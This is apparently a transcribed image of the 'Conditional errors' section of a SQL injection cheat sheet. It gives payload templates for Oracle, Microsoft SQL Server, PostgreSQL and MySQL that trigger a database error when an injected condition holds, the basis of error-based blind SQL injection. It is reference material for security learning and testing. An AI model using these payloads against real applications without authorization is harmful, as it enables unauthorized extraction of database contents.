 https://portswigger.net/web-security/sql-injection/cheat-sheet
Conditional errors
You can test a single boolean condition and trigger a database error if the condition is true.
Oracle SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN TO_CHAR(1/0) ELSE NULL END FROM
dual
Microsoft SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN 1/0 ELSE NULL END
PostgreSQL 1 = (SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN 1/(SELECT 0) ELSE NULL
END)
MySQL SELECT IF(YOUR-CONDITION-HERE,(SELECT table_name FROM
information_schema.tables),'a')